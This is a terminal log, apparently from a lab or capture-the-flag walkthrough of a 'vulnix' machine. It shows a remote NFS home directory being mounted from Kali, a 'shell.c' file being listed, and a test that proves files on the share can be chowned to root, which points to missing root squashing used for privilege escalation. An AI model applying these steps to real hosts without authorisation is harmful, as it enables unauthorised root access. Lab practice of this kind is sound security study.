 root@kali:~# umount mount
root@kali:~# mount -t nfs 192.168.32.231:/home/vulnix mount
root@kali:~# cd mount
root@kali:~/mount# ls
a  shell.c
root@kali:~/mount# echo "a" > a
root@kali:~/mount# stat a
  File: a
  Size: 2               Blocks: 8          IO Block: 65536  regular file
Device: 32h/50d Inode: 20568       Links: 1
Access: (0644/-rw-r--r--)  Uid: (65534/  nobody)   Gid: ( 1004/  nobody)
Access: 2018-09-13 21:50:45.944765462 +0200
Modify: 2018-09-13 21:52:52.972786553 +0200
Change: 2018-09-13 21:52:52.972786553 +0200
 Birth: -
root@kali:~/mount# chown root:root a
root@kali:~/mount# stat a
  File: a
  Size: 2               Blocks: 8          IO Block: 65536  regular file
Device: 32h/50d Inode: 20568       Links: 1
Access: (0644/-rw-r--r--)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2018-09-13 21:50:45.944765462 +0200
Modify: 2018-09-13 21:52:52.972786553 +0200
Change: 2018-09-13 21:53:05.240779653 +0200
 Birth: -
root@kali:~/mount#